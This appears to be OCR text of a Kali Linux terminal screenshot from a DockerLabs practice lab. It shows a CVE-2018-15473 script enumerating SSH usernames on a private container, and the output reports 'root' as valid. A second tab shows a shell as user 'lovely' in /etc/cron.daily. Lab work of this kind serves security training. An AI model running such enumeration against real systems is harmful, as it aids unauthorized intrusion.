 1 2 3 4
kali@kali: ~/Desktop/DockerLabs/Trust/CVE-2018-15473
File Actions Edit View Help
lovely@a58ed9b13c07: /etc/cron.daily × kali@kali: ~/Desktop/DockerLabs/Trust/CVE-2018-15473 ×
┌──(kali㉿kali)-[~/Desktop/DockerLabs /CVE-2018-15473]
└─$ ./CVE-2018-15473.py 172.17.0.2 -w test.txt |grep -v "invalid"
[+] root is a valid username
Valid Users:
root